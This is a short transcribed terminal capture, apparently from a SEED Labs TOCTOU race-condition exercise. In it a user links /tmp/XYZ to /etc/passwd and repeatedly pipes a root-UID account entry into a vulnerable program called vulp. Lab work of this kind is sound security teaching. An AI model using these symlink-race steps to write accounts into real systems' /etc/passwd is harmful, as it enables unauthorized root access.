 [05/11/22]seed@VM:~$ rm /tmp/XYZ
[05/11/22]seed@VM:~$ cat /tmp/XYZ
cat: /tmp/XYZ: No such file or directory
[05/11/22]seed@VM:~$ touch /tmp/XYZ
[05/11/22]seed@VM:~$ echo "just a link" > /tmp/XYZ
[05/11/22]seed@VM:~$ cat /tmp/XYZ
just a link
[05/11/22]seed@VM:~$ ln -sf /etc/passwd /tmp/XYZ && ls -ld /tm
p/XYZ
lrwxrwxrwx 1 seed seed 11 May 11 04:27 /tmp/XYZ -> /etc/passwd
[05/11/22]seed@VM:~$
[05/11/22]seed@VM:~/.../TOCTOULabSetup$ echo test:U6aMy0wojrah
o:0:0:test:/root:/bin/bash | ./vulp
[05/11/22]seed@VM:~/.../TOCTOULabSetup$ echo test:U6aMy0wojrah
o:0:0:test:/root:/bin/bash | ./vulp
[05/11/22]seed@VM:~/.../TOCTOULabSetup$ echo test:U6aMy0wojrah
o:0:0:test:/root:/bin/bash | ./vulp
[05/11/22]seed@VM:~/.../TOCTOULabSetup$